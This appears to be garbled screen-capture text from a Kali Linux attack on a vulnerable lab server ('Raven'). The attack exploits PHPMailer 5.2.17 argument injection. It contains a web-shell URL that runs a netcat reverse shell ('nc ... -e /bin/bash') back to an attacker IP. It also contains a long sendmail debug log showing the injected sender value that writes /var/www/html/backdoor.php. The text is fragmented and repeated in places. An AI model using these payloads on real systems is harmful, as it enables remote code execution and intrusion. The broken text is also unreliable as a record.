 192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20/bin/bash
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
02374 >>> blah"@badguy.com... Unbalanced '"' 02374 <<< To: Hacker 02374 <<< Subject: Message from Hackerman 02374 <<<
X-PHP-Originating-Script: 0:class.phpmailer.php 02374 <<< Date: Tue, 7 Sep 2021 05:31:25 +1000 02374 <<< From: Vulnerable Server
<"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 02374 <<< Message-ID:
<2652b9f46452522bc0e3d3a7ca7f0f8a@192.168.1.115> 02374 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer
/PHPMailer) 02374 <<< MIME-Version: 1.0 02374 <<< Content-Type: text/plain; charset=iso-8859-1 02374 <<< 02374 <<< 02374 <<<
02374 <<< [EOF] 02374 === CONNECT [127.0.0.1] 02374 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Tue,
7 Sep 2021 05:31:25 +1000; (No UCE/UBE) logging access from: localhost(OK)-localhost [127.0.0.1] 02374 >>> EHLO raven.local 02374
<<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you 02374 <<< 250-ENHANCEDSTATUSCODES 02374 <<< 250-
PIPELINING 02374 <<< 250-EXPN 02374 <<< 250-VERB 02374 <<< 250-8BITMIME 02374 <<< 250-SIZE 02374 <<< 250-DSN 02374
<<< 250-ETRN 02374 <<< 250-AUTH DIGEST-MD5 CRAM-MD5 02374 <<< 250-DELIVERBY 02374 <<< 250 HELP 02374 >>> MAIL
From: SIZE=478 02374 <<< 250 2.1.0 ... Sender ok 02374 >>> RCPT To: 02374 >>> RCPT To: 02374 >>> DATA 02374 <<< 250 2.1.5
... Recipient ok 02374 <<< 550 5.1.1 ... User unknown 02374 <<< 354 Enter mail, end with "." on a line by itself 02374 >>> Received:
(from www-data@localhost) 02374 >>> by raven.local (8.14.4/8.14.4/Submit) id 186JVPvb002374 02374 >>> for blah"@badguy.com;
Tue, 7 Sep 2021 05:31:25 +1000 02374 >>> X-Authentication-Warning: raven.local: www-data set sender to hackerman\ using -f 02374
>>> X-Authentication-Warning: raven.local: Processed from queue /tmp 02374 >>> To: Hacker 02374 >>> Subject: Message from
Hackerman 02374 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 02374 >>> Date: Tue, 7 Sep 2021 05:31:25 +1000 02374 >>>
From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 02374 >>> Message-ID:
<2652b9f46452522bc0e3d3a7ca7f0f8a@192.168.1.115> 02374 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer
/PHPMailer) 02374 >>> MIME-Version: 1.0 02374 >>> Content-Type: text/plain; charset=iso-8859-1 02374 >>> 02374 >>> 02374 >>>
02374 >>> . 02374 <<< 250 2.0.0 186JVPQI002375 Message accepted for delivery 02374 >>> This is a MIME-encapsulated message
02374 >>> 02374 >>> --186JVPvc002374.1630956685/raven.local 02374 >>> 02374 >>> The original message was received at Tue, 7
Sep 2021 05:31:25 +1000 02374 >>> from www-data@localhost 02374 >>> 02374 >>> ----- The following addresses had permanent
fatal errors ----- 02374 >>> blah"@badguy.com 02374 >>> (reason: 550 5.1.1 ... User unknown) 02374 >>> (expanded from:
blah"@badguy.com) 02374 >>> 02374 >>> ----- Transcript of session follows ----- 02374 >>> 553 5.0.0 blah"@badguy.com... Unbalanced
'"' 02374 >>> ... while talking to [127.0.0.1]: 02374 >>> >>> DATA 02374 >>> <<< 550 5.1.1 ... User unknown 02374 >>> 550 5.1.1
blah"@badguy.com... User unknown 02374 >>> 02374 >>> --186JVPvc002374.1630956685/raven.local 02374 >>> Content-Type:
message/delivery-status 02374 >>> 02374 >>> Reporting-MTA: dns; raven.local 02374 >>> Arrival-Date: Tue, 7 Sep 2021 05:31:25
+1000 02374 >>> 02374 >>> Final-Recipient: RFC822; blah"@badguy.com" 02374 >>> X-Actual-Recipient: RFC822;
blah"@badguy.com"@raven.local 02374 >>> Action: failed 02374 >>> Status: 5.1.1 02374 >>> Remote-MTA: DNS; [127.0.0.1] 02374
>>> Diagnostic-Code: SMTP; 550 5.1.1 ... User unknown 02374 >>> Last-Attempt-Date: Tue, 7 Sep 2021 05:31:25 +1000 02374 >>>
02374 >>> --186JVPvc002374.1630956685/raven.local 02374 >>> Content-Type: message/rfc822 02374 >>> 02374 >>> Return-Path:
02374 >>> Received: (from www-data@localhost) 02374 >>> by raven.local (8.14.4/8.14.4/Submit) id 186JVPvb002374 02374 >>> for
blah"@badguy.com; Tue, 7 Sep 2021 05:31:25 +1000 02374 >>> X-Authentication-Warning: raven.local: www-data set sender to
hackerman\ using -f 02374 >>> X-Authentication-Warning: raven.local: Processed from queue /tmp 02374 >>> To: Hacker 02374 >>>
Subject: Message from Hackerman 02374 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 02374 >>> Date: Tue, 7 Sep 2021
05:31:25 +1000 02374 >>> From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 02374
Waiting for 192.168.1.115...
bc0e3d3a7ca7f0f8a@192.168.1.115> 02374 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com